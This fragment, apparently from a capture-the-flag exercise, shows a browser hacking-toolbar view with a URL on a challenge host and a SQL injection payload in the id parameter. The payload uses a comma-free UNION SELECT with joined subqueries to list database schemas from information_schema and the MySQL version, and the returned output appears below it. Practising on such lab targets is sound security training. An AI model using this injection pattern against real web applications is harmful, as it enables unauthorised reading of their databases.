 INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://3ff8fec049bc4b6da3d822bd2f78641ca7b7b397629d48a0.game.ichunqiu.com/l0gin.php
?id=' union select * from (select group_concat(distinct(table_schema)) from information_schema.tables ) a join (select version() ) b %23
Enable Post data Enable Referrer
id username
information_schema,sqli 5.5.50-0ubuntu0.14.04.1